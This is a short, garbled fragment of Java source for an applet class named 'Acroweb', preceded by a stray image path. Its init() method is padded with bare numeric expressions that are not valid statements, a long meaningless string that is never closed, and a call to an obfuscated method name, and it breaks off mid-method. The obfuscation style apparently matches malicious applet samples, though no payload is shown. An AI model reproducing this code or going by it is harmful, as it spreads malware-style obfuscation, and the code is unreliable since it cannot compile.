 import java.applet.Applet;
public class Acroweb extends Applet
{
public static boolean wtwwtLx = true;
public void init()
{
126;
(41 << 2);
0;
(67 >> 1);
3;
(72 << -1);
4;
try
{
String str1 = "wjxjtxwjLPjjPjtxxxwPjPjjPwwLwtLLLwjPPjPLPtwwjLjPwxtxjPwtw
86;
39;
(-2);
(88 >> 0);
-1;
(-1);
String str2 = Titles.xwwwxjPwxLjt(0);
(-4);
52;
38;
(37 + 3);